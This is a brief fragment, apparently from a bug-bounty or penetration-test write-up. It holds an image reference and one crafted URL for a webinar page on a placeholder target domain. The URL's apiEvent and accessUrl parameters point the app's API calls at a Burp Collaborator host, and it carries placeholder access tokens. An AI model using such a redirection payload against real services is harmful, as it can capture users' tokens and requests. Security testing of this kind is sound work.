 https://subdomain.target.com/webinar/?roomId=1ec1f5d8-0887-4fbb-a3dc-1b9f94bc04dc&displayName=Tom&accessToken=sda3-q23aed-aerae&peerId=123123-321as-waaew-ads&apiEvent=https://rni1e5x29hzirz847fkvnolaf1lr9g.burpcollaborator.net/api/meet&accessUrl=https://rni1e5x29hzirz847fkvnolaf1lr9g.burpcollaborator.net/api/accessCheck/&itisparticipant=true&nameScreenDisabled=true&startWithFS=true&controlsDisabled=true